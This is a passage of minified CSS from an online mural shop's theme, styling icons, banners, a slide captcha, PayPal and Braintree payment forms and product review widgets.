evron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}body{background-repeat:repeat}body,a,div.header_user_info span,div.header_user_info p,#currencies-block-top div.current,#languages-block-top div.current,.cart_block .cart-info .quantity-formated,#search_block_top input.search_query,div.menu-column p,.footer-container #footer h4,.footer-container #footer,.cs-bottom-footer,.cs-bottom-footer a,#footer #newsletter_block_left .form-group .form-control{color:#aaa}h4.title_block span,.product-name,.product-name a,.block .title_block,.block h4,.footer-container #footer h4 a,.footer-container #footer h4,.block .title_block a,.block h4 a{color:#000000}body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}ul#header_links{list-style-type:none;float:right;margin:0}@media (max-width:992px){ul#header_links li:last-child{margin-right:0}}#header_links li{float:left;margin-right:12px}#header_links li:first-child{border:none}#header_links a{text-decoration:none}#header_links a:hover{text-decoration:underline}#permanent_links div{border-bottom:1px dotted #eee}#permanent_links div a{display:block;padding:7px 11px 5px 22px;color:#333;background:url(https://www.murals.shop/themes/ps_glori/css/modules/blockpermanentlinks/img/arrow_right_2.png) no-repeat 10px 10px}ul#footer_links{clear:both;text-align:center;padding-bottom:6px}ul#footer_links li{display:inline;padding:0 10px}.cs-homefeature-blog{overflow:hidden;background:#bfaab7;padding:30px 0 20px;margin:20px 0 0;text-align:center}.cs-homefeature-blog h2{font-size:30px;color:#fff;font-weight:800;margin-bottom:20px}.cs-homefeature-blog .row{margin-left:-10px;margin-right:-10px}.cs-homefeature-blog .cs-item{padding:10px}html .cs-homefeature-blog .product_img_link{border:1px solid #fff;padding:10px;margin-bottom:15px;overflow:visible}.cs-homefeature-blog h4{font-size:13px;font-family:"Roboto",Arial,Helvetica,sans-serif;font-weight:normal}.cs-homefeature-blog h4 a{color:#fff}.cs-homefeature-blog h4 a:hover{color:#848484}html #index .cs-homefeature-blog .owl-prev,html #index .cs-homefeature-blog .owl-next{position:absolute;top:45%;width:50px;height:50px;margin-top:-30px!important;font-size:0;background:#ccbbc5;border-radius:50%;-moz-border-radius:50%;text-align:center;line-height:50px;color:#ffff;transition:all 300ms ease 0ms;-moz-transition:all 300ms ease 0ms;-webkit-transition:all 300ms ease 0ms;border:none;z-index:50}html #index .cs-homefeature-blog .owl-prev:before,html #index .cs-homefeature-blog .owl-next:before{font-size:30px;line-height:48px}html #index .cs-homefeature-blog:hover .owl-carousel .owl-prev{left:0;right:auto;background:#ccbbc5}html #index .cs-homefeature-blog:hover .owl-carousel .owl-next{right:0;background:#ccbbc5}@media (min-width:1199px){html #index .cs-homefeature-blog:hover .owl-carousel .owl-prev{left:-70px;right:auto}html #index .cs-homefeature-blog:hover .owl-carousel .owl-next{right:-70px}}@media (max-width:990px){html #index .cs-homefeature-blog .owl-prev,html #index .cs-homefeature-blog .owl-next{width:40px;height:40px;line-height:40px;margin-top:-25px}html #index .cs-homefeature-blog .owl-prev:before,html #index .cs-homefeature-blog .owl-next:before{font-size:40px;line-height:40px}}@media (max-device-width:767px){html #index .cs-homefeature-blog .owl-prev,html #index .cs-homefeature-blog .owl-next{opacity:1;filter:alpha(opacity=100)}html #index .cs-homefeature-blog .owl-prev{left:0;right:auto}html #index .cs-homefeature-blog .owl-next{right:0}}.left_video{margin:0 25px 0 14px;float:left;width:560px}.top_block_footer{clear:both}.right_sample_block ul li{margin-bottom :20px !important}.right_sample_block ul li img{float:left;margin:0 15px 15px 0}.col{width:50%;float:left}.col p:first-child{padding-bottom:0 !important;text-align:center}#mini ul li{display:inline-block;list-style:none;margin-right:10px;margin-top:6px}#mini{float:right}#freeship,#gifts{display:inline-block;margin:0 20px 0 0}.free_shipping{padding:5px 0 10px 0;background-color:#eee;clear:both;margin-bottom:20px}#wrapp_free{display:block;margin:0 auto}.lookbook-sunglasses{overflow:hidden}.lookbook-sunglasses{overflow:hidden;position:relative;margin:20px 0 46px;max-height:500px}.bg_video{position:absolute;top:0;left:0;width:100%;height:100%;display:none;background-repeat:no-repeat;background-position:center center}.bg_video.bg_active{display:block}.lookbook-sunglasses .text-content{position:absolute;left:0;top:35%;width:100%;text-align:center;color:#fff;font-size:25px;font-weight:300;text-transform:uppercase;font-family:'Open Sans',sans-serif}.lookbook-sunglasses .text-content strong{font-size:30px;font-weight:800}.lookbook-sunglasses .text-content .icon-video{border:2px solid #fff;border-radius:50%;-moz-border-radius:50%;width:50px;height:50px;color:#fff;font-size:0;text-align:center;display:inline-block;cursor:pointer}.lookbook-sunglasses .text-content .icon-video:before{font-size:20px;line-height:46px}.lookbook-sunglasses .text-content .icon-video:hover{color:#bfaab7;border-color:#bfaab7}@media (min-width:767px) and (max-width:992px){.lookbook-sunglasses .text-content{font-size:40px;top:25%}.lookbook-sunglasses .text-content .icon-video:before{font-size:42px;line-height:76px;margin-right:-3px}.lookbook-sunglasses .text-content strong{font-size:52px}.lookbook-sunglasses .text-content .icon-video{width:80px;height:80px}}@media (max-width:767px){.lookbook-sunglasses .text-content strong{font-size:25px}.lookbook-sunglasses .text-content{font-size:100%}}@media (max-width:478px){.lookbook-sunglasses .text-content strong{font-size:100%}}@media (min-width:992px){.lookbook-sunglasses .text-content{font-size:48px;top:24%}.lookbook-sunglasses .text-content .icon-video:before{font-size:50px;line-height:100px;margin-right:-3px}.lookbook-sunglasses .text-content strong{font-size:60px}.lookbook-sunglasses .text-content .icon-video{width:100px;height:100px}}@media (max-width:767px){html .cs-new-shipping-money [class*="col-sm"]{margin-top:0;margin-bottom:30px;padding-top:6px}html .cs-new-shipping-money [class*="col-sm"]:last-child{padding-bottom:0}}.cs-new-shipping-money{overflow:hidden;padding:45px 0;color:#fff;margin-bottom:50px}.cs-new-shipping-money .row{margin-left:-20px;margin-right:-20px}.cs-new-shipping-money [class*="col-sm"]{padding-left:20px;padding-right:20px;margin:20px 0;text-align:center}@media (min-width:992px){.cs-new-shipping-money [class*="col-sm"] > p{padding-left:20px;padding-right:20px}}.cs-new-shipping-money em{width:68px;height:68px;border-radius:50%;-moz-border-radius:50%;display:inline-block;position:relative;cursor:pointer;transition:all 500ms ease 0ms;-moz-transition:all 500ms ease 0ms;-webkit-transition:all 500ms ease 0ms}.cs-new-shipping-money em:hover{background:#bfaab7}.cs-new-shipping-money em::after{position:absolute;top:-6px;left:-6px;content:"";z-index:10;border:3px solid #fff;border-radius:50%;-moz-border-radius:50%;width:80px;height:80px}.cs-new-shipping-money em:hover::after{border-color:#bfaab7}.cs-new-shipping-money em::before{content:"";background-repeat:no-repeat;background-position:0 0;z-index:50;border:3px solid transparent;border-radius:50%;display:block;height:74px;left:-3px;position:absolute;top:-3px;width:74px;transition:all 500ms ease 0ms;-moz-transition:all 500ms ease 0ms;-webkit-transition:all 500ms ease 0ms}.cs-new-shipping-money em.icon-new-collection::before{background-image:url("https://www.murals.shop/themes/ps_glori/css/modules/csstaticblocks/css/../../../../img/i-collection.png")}.cs-new-shipping-money em.icon-free-shipping::before{background-image:url("https://www.murals.shop/themes/ps_glori/css/modules/csstaticblocks/css/../../../../img/i-shipping.png")}.cs-new-shipping-money em.icon-money-order::before{background-image:url("https://www.murals.shop/themes/ps_glori/css/modules/csstaticblocks/css/../../../../img/i-money.png")}.cs-new-shipping-money em:hover::before{border-color:#fff}@-webkit-keyframes toRightFromLeft{49%{-webkit-transform:translate(100%)}50%{opacity:0;-webkit-transform:translate(-100%)}51%{opacity:1}}@-moz-keyframes toRightFromLeft{49%{-moz-transform:translate(100%)}50%{opacity:0;-moz-transform:translate(-100%)}51%{opacity:1}}@keyframes toRightFromLeft{49%{transform:translate(100%)}50%{opacity:0;transform:translate(-100%)}51%{opacity:1}}.cs-new-shipping-money h4{margin:30px 0;font-size:20px;font-weight:600;display:block;color:#fff}@media (max-device-width:1199px){.fashion-store{background-attachment:inherit!important}.fashion-store .text-content{padding-top:10.5%}}.no-touch .parallax{background-attachment:fixed;transform-style:inherit;-webkit-transform-style:inherit;background-size :cover}.no-touch .parallax{background-size:cover;background-position:50% 50%;z-index:0}.touch .parallax{background-repeat:repeat-y;background-position:50% 50%;z-index:0}.fashion-store{text-align:center;color:#fff;position:relative;overflow:hidden;margin:30px 0 60px;min-height:413px;z-index:0}.fashion-store .text-content{position:relative;z-index:10;margin:10% 0}.fashion-store h3,.fashion-store h4{color:#fff;font-size:24px;font-weight:300;font-family:'Open Sans',sans-serif}.fashion-store h3{font-size:30px;font-weight:800;margin:0}.fashion-store h4{margin-bottom:30px;letter-spacing:7px}.purchase-this-theme{overflow:hidden;margin:30px 0 50px;text-align:center}@media (min-width:1200px){.purchase-this-theme .text-content,.fashion-store .text-content{padding-left:10%;padding-right:10%}}.purchase-this-theme h3{font-size:30px;font-weight:800;margin-bottom:30px}.purchase-this-theme a.btn{margin-top:25px}.parallax-slider{left:0 !important}.parallax-mirror{z-index:0 !important}a.logo-footer{display:inline-block}.cs-categories-featured-banner .title_block{display:none}.cs-categories-featured-content-banner .cs-item{position:relative}@media (min-width:1200px){.cs-categories-featured-banner .row{margin-left:-20px;margin-right:-20px}.cs-categories-featured-content-banner .cs-item{padding-left:20px;padding-right:20px}}.cs-img-des{position:relative}.cs-categories-featured-banner a.cs-img::after{position:absolute;content:"";left:0;bottom:0;height:100%;width:100%;z-index:10;background:rgba(0,0,0,0);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.5)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 0,rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000',endColorstr='#000000',GradientType=0 )}.cs-categories-featured-banner .cs-item:hover a.cs-img::after{background:none}.cs-categories-featured-content-banner .cs-cat-content{position:absolute;bottom:15px;left:15px;right:15px;z-index:10;padding:30px;color:#fff}.cs-cat-content h1{color:#fff;margin:0}.cs-cat-content h1 a{font-size:25px;font-weight:800;color:#fff}.cs-cat-content h1 span{display:block;font-size:18px;font-weight:400;text-transform:capitalize}.cs-cat-content p{text-align:right;font-style:italic;font-family:"Open Sans",Arial,Helvetica,sans-serif;border-bottom:2px dotted #fff;padding-bottom:2px;margin:0}@media (min-width:767px){.cs-cat-content h1 a{font-size:36px}.cs-cat-content h1 span{font-size:24px;margin-top:-8px}}.description-category > p > strong{text-transform:uppercase;font-size:18px;color:#333;font-weight:400}.cs-item .sub-categories li{display:block;padding:3px 0;margin:3px 0}.cs-filter-products .cs-product-list .row{margin-left:-20px;margin-right:-20px}.cs-filter-products .cs-product-list .cs-item{padding:20px}.QapTcha{margin-top:20px;width:280px}.QapTcha .clr{clear:both}.QapTcha .bgSlider{width:240px;height:39px;border:1px solid #bbb;background-color:#ccc;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;float:left}.QapTcha .Slider{width:52px;height:37px;background:transparent url('https://www.murals.shop/modules/slidecaptcha/views/css/../img/bg_draggable_qaptcha.jpg') no-repeat;cursor:e-resize;position:relative;top:0;left:0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.QapTcha .TxtStatus{width:252px;margin-top:7px;text-align:left;color:#bb2828;font-family:Verdana;font-size:10px;clear:both}.QapTcha .dropSuccess{color:#4e8b37}.QapTcha .dropError{color:#bb2828}.QapTcha .Iconscap_on{width:32px;height:32px;background:transparent url('https://www.murals.shop/modules/slidecaptcha/views/css/../img/lock.png') no-repeat 0 0;float:right}.QapTcha .Iconscap_off{width:32px;height:32px;background:transparent url('https://www.murals.shop/modules/slidecaptcha/views/css/../img/unlock.png') no-repeat 0 0;float:right}#paypal-column-block p{text-align:center}.paypal-bold{font-weight:700}.paypal-clear{clear:both}#paypal-wrapper .half{width:44%}#paypal-wrapper{font-size:1.1em;position:relative}#paypal-wrapper ul li{text-align:left}#paypal-wrapper hr{border-top:1px solid #ccc!important;margin-bottom:0;margin-top:20px}#paypal-wrapper .toolbox{background:#fff2cf;border:1px solid #aaa;color:#000;display:none;font-size:10px;font-weight:400;left:730px;line-height:12px;padding:6px!important;position:absolute;text-transform:none;top:-10px!important;width:180px;z-index:100}.paypal-disabled,.paypal-disabled *,.paypal-disabled * *,.paypal-disabled * * *{color:#888!important}.paypal-disabled .paypal-button,.paypal-disabled input[type=submit]{background:#DDD!important;border:1px solid #999!important}#paypal-wrapper .inline{display:inline;margin-right:5px}#paypal-wrapper .box{margin:6px 1%;padding:12px;text-align:left}#paypal-wrapper .box ul{list-style:none;margin:0;padding:0}#paypal-wrapper .box ul.tick li{background:url(https://www.murals.shop/modules/paypal/views/css/../img/blue_tick.png) no-repeat left 3px;padding:4px 26px}span.paypal-section{background:url(https://www.murals.shop/modules/paypal/views/css/../img/sprites.png) no-repeat 0 0;color:#FFF!important;float:left;height:24px;line-height:24px;margin-right:8px;text-align:center;width:24px}.paypal-disabled span.paypal-section{background:url(https://www.murals.shop/modules/paypal/views/css/../img/sprites.png) 0 24px}#paypal-slogan{font-size:1.8em;margin:0 0 5px;text-transform:uppercase}#paypal-slogan .light{color:#369}#paypal-slogan .dark{color:#036}#paypal-call-button{margin:-6px 0 0;padding:0}#paypal-call,#paypal-call-foonote,#test_ssl_submit{background:#e1e1e1 url(https://www.murals.shop/modules/paypal/views/css/../img/bg-call-button.png) repeat-x;border:1px solid #d2d2d2;border-left-color:#ddd;border-radius:5px;border-right-color:#ddd;border-top-color:#e9e9e9;color:#369;display:block;margin:0;padding:10px 20px;width:auto}#paypal-call-foonote{background:none;border:none;font-size:.8em;max-width:320px;padding:2px 10px;text-align:justify}#paypal-get-identification{display:block;min-width:378px;text-align:center}#paypal-wrapper a,#paypal-test-mode-confirmation a{color:#036;text-decoration:underline}#paypal-wrapper h1,#paypal-wrapper h2,#paypal-wrapper h3,#paypal-wrapper h4,#paypal-wrapper h5,#paypal-wrapper h6,#paypal-country-form h1,#paypal-test-mode-confirmation h1,#paypal-country-form h2,#paypal-test-mode-confirmation h2,#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-country-form h5,#paypal-test-mode-confirmation h5,#paypal-country-form h6,#paypal-test-mode-confirmation h6{color:#036;font-family:Arial,Verdana,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}#paypal-country-form h3,#paypal-test-mode-confirmation h3,#paypal-wrapper h3{font-size:1.4em;line-height:24px}#paypal-country-form h4,#paypal-test-mode-confirmation h4,#paypal-wrapper h4{font-size:1.2em;margin-bottom:5px;text-transform:none}#paypal-wrapper h1.inline + img,#paypal-wrapper h2.inline + img,#paypal-wrapper h3.inline + img,#paypal-wrapper h4.inline + img,#paypal-wrapper h5.inline + img,#paypal-wrapper h6.inline + img{vertical-align:-6px}#paypal-wrapper p{margin-top:10px;padding-bottom:0}#paypal-wrapper .form-block{margin-top:5px}#paypal-wrapper .form-block input{vertical-align:top}#paypal-wrapper dl dt{clear:both;line-height:20px;margin-bottom:2px;text-align:right;width:220px}#paypal-wrapper dl dd{margin:0 0 16px 10px}#paypal-wrapper label{display:inline-block;float:none;font-size:.9em;font-weight:400;margin-bottom:5px;padding-left:6px;padding-top:0;position:relative;text-align:left;width:auto}#paypal-wrapper dl dt label{margin:0;padding:0}#paypal-wrapper .description,#paypal-wrapper .paypal-signup-content{color:#666;font-size:.9em;font-weight:400;margin:2px 0;font-size:11px;font-style:italic}label span.description{display:block}#paypal-wrapper input[type=submit],#paypal-country-form button,#paypal-test-mode-confirmation button,#paypal-wrapper .paypal-button{background:url(https://www.murals.shop/modules/paypal/views/css/../img/bg-button.png) repeat-x;border:1px solid #f29116;border-radius:4px;color:#292929;cursor:pointer;display:inline-block;font-weight:700;height:25px;line-height:26px;padding:0 10px;text-decoration:none;text-shadow:0 1px 1px #DDD;text-transform:uppercase}#paypal-country-form ul,#paypal-test-mode-confirmation ul{font-size:1.1em;padding-left:10px}#paypal-country-form button,#paypal-test-mode-confirmation button{line-height:20px}#paypal-test-mode-confirmation{margin:30px;text-align:left;width:500px}#paypal-country-form #buttons,paypal-test-mode-confirmation#buttons{margin-top:20px;text-align:right}#paypal-test-mode-confirmation button + button{margin-left:20px;margin-right:20px}#paypal-save-success,#paypal-save-failure{width:450px}#container_express_checkout{margin:auto;text-align:left}#payment_paypal_express_checkout{cursor:pointer}.paypal_error span{color:red;font-weight:bolder}.paypal_payment_acccepted span{color:green;font-weight:bolder}#paypal_configuration > .box{margin-left:0;margin-right:0;padding-left:0;padding-right:0}#paypal-wrapper .left,#paypal-wrapper dl > *{float:left}#paypal-wrapper .right,.box ul.tick{float:right}.paypal-hide{display:none}#paypal-wrapper .merchant_id{margin-top:0}#paypal-wrapper .merchant_id label{padding-left:0}.inforeturn .alert{padding:15px;margin-bottom:18px;border:1px solid transparent;border-radius:0}.inforeturn .alert h4{margin-top:0;color:inherit}.inforeturn .alert.alert-link{font-weight:bold}.inforeturn .alert > p,.inforeturn .alert > ul{margin-bottom:0}.inforeturn .alert > p + p{margin-top:5px}.inforeturn .alert-dismissable{padding-right:35px}.inforeturn .alert-dismissable.close{position:relative;top:-2px;right:-21px;color:inherit}.inforeturn .alert-success{background-color:#55c65e;border-color:#48b151;color:#fff}.inforeturn .alert-success hr{border-top-color:#419f49}.inforeturn .alert-success.alert-link{color:#e6e6e6}.inforeturn .alert-info{background-color:#5192f3;border-color:#4b80c3;color:#fff}.inforeturn .alert-info hr{border-top-color:#3d73b7}.inforeturn .alert-info.alert-link{color:#e6e6e6}.inforeturn .alert-warning{background-color:#fe9126;border-color:#e4752b;color:#fff}.inforeturn .alert-warning hr{border-top-color:#da681c}.inforeturn .alert-warning.alert-link{color:#e6e6e6}.inforeturn .alert-danger{background-color:#f3515c;border-color:#d4323d;color:#fff}.inforeturn .alert-danger hr{border-top-color:#c32933}.inforeturn .alert-danger.alert-link{color:#e6e6e6}.braintree-row-payment{padding:5px 5px 5px 10px;border:solid 1px #d6d4d4;border-radius:4px;margin:0 0 10px 0}.braintree-row-payment .block_field{width:46%;display:block;margin-top:10px;margin-right:1%;float:left}.braintree-row-payment .block_field.half_block_field{width:20%;margin-right:1%}.braintree-row-payment label{float:left;margin:9px 20px 0 0;display:block;width:200px}.braintree-row-payment .half_block_field .hosted_field{width:100%}.braintree-row-payment .hosted_field{height:34px;padding:6px 12px 6px 12px;border:1px solid #cccccc;-webkit-border-radius:4px;border-radius:4px;-webkit-box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;box-shadow:rgba(0,0,0,0.0745098) 0 1px 1px 0 inset;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;float:left}.braintree-row-payment .braintree-hosted-fields-focused{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6)}.braintree-row-payment #braintree_submit{margin-top:20px;color:#fff;background-color:#337ab7;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid #2e6da4;border-radius:4px;width:250px;clear:both}.paypal_clear{clear:both}.braintree_logo{vertical-align:bottom}.braintree_title_bo{color:#000}.braintree_error{background-color:#F11;color:white;padding:5px;opacity:0.5;border:solid 3px red}#paypal-wrapper .bo_paypal_help{border-radius:50%;border:2px solid #036;width:21px;display:inline-block;height:21px;font-size:17px;text-decoration:none;text-align:center}#paypal-wrapper .braintree_link{text-decoration:none}.paypal_title_pay_card{font-size:17px;color:#333}#error_version_php{margin-left :23px}.paypal-mt-20{margin-top:20px}.flex-display{display:flex !important}.bold{font-weight:bold}.size-l{font-size:16px}.revws-hidden{display:none}.revws-grading{display:flex;cursor:default;touch-action:none}a .revws-grading{cursor:pointer}.revws-grade-wrap{display:flex;align-items:center;justify-content:center}.revws-grading-product .revws-grade-wrap{padding-left:2px;padding-right:2px}.revws-grading-criterion .revws-grade-wrap{padding-left:1.75px;padding-right:1.75px}.revws-grading-list .revws-grade-wrap{padding-left:2px;padding-right:2px}.revws-grading-create .revws-grade-wrap{padding-left:10px;padding-right:10px}.revws-grading-product .revws-grade{width:16px;height:16px}.revws-grading-criterion .revws-grade{width:14px;height:14px}.revws-grading-list .revws-grade{width:16px;height:16px}.revws-grading-create .revws-grade{width:80px;height:80px}.revws-grade{transition:all 200ms linear;stroke-width:1}.revws-grade path{transition:fill 250ms ease}.revws-grade-off path{fill:transparent;stroke:#d5d5d5}.revws-grade-on path{fill:#ffd055;stroke:#ffd055}.revws-grade-highlight path{fill:#bf9c3f;stroke:#bf9c3f}.revws-review-list{position:relative;overflow-x:auto}.revws-loading{position:absolute;top:0;left:0;width:100%;height:100%;background:white;opacity:0.5}.revws-loading-spinner{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center}.revws-under-review{color:red;font-size:12px;margin-top:-10px}.revws-review{position:relative;display:flex;flex-direction:row;margin:10px 0;padding:10px;border-top:1px solid #e5e5e5}.revws-review:first-child{border-top:none}.revws-review-author{min-width:120px}.revws-review-author-name{color:#222;font-size:12px}.revws-verified-buyer-badge{display:flex;margin-top:5px;font-weight:500;color:green;font-size:12px;line-height:16px}.revws-verified-buyer-badge:before{content:'';background:url('https://www.murals.shop/modules/revws/views/css/../img/verified-buyer-badge.svg');width:14px;height:14px;margin-right:5px;display:inline-block}.revws-review-date{color:#999;font-size:12px}.revws-review-review{display:flex;justify-content:space-between}.revws-review-box{width:100%}.revws-review-title{color:#222;font-weight:bold;font-size:16px;word-break:break-word}.revws-review-title a{cursor:pointer}.revws-review-content{color:#666;padding:10px 0;font-size:14px;word-break:break-word}.revws-review-criteria{color:#999;font-size:14px;font-weight:400}.revws-review-criteria-block{padding-left:15px}.revws-review-criteria-block table{border-spacing:0;border-collapse:collapse}.revws-review-criteria-block td{padding:0 10px}.revws-review-criteria-inline{width:100%;padding-bottom:20px;display:flex;flex-wrap:wrap}.revws-review-criterion{display:flex}.revws-review-criteria-inline .revws-criterion-label{margin-right:10px}.revws-review-criteria-inline .revws-review-criterion:not(:last-child){border-right:1px solid #f5f5f5;padding-right:20px;margin-right:20px}.revws-actions{display:flex;color:#999;font-size:12px}.revws-actions .btn{color:#999;font-size:12px;padding:3px 6px}.revws-actions .btn:hover{color:#222;text-decoration:none}.revws-actions .revws-report:first-child .btn,.revws-actions .revws-delete:first-child .btn{padding-left:0}.revws-action:not(:last-child){border-right:1px solid #f5f5f5;padding-right:10px;margin-right:10px}.revws-paging{display:flex;flex-direction:row;justify-content:center;height:48px}.revws-page-prev,.revws-page-next{cursor:pointer;width:48px;height:48px}.revws-page-prev svg,.revws-page-next svg{margin:12px;fill:rgba(0,0,0,0.54)}.revws-disabled svg{fill:rgba(0,0,0,0.26)}#revws-product-extra,#revws-product-buttons,#revws-product-custom-placement,.revws-product-extra-link,.revws-product-custom-placement-link,.revws-product-buttons-link{display:flex;flex-direction:row;align-items:center}#revws-product-extra b,#revws-product-buttons b,#revws-product-custom-placement b,.revws-product-list .revws-grading,.revws-comparison .revws-grading,.revws-product-buttons-link .revws-grading,.revws-product-custom-placement-link .revws-grading,.revws-product-extra-link .revws-grading{margin-right:10px;flex-grow:0;flex-shrink:0}.revws-count-text{flex-grow:1;flex-shrink:1;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left}.revws-product-list,.revws-product-list a,.revws-comparison{display:flex;flex-direction:row;justify-content:center;align-items:center}.revws-product-list a{max-width:100%;overflow:hidden}.revws-product-list-empty{display:none}.revws-replies{width:100%;padding:20px;background-color:#EBF3F8;margin-top:10px;font-size:90%;color:#777}.revws-reply-title{font-weight:500;color:#444;margin-bottom:10px}.revws-review-with-product{display:flex;margin-bottom:40px;padding-left:20px;padding-right:20px}.revws-review-with-product .revws-review-wrapper{flex-shrink:1;flex-grow:1}.revws-review-with-product 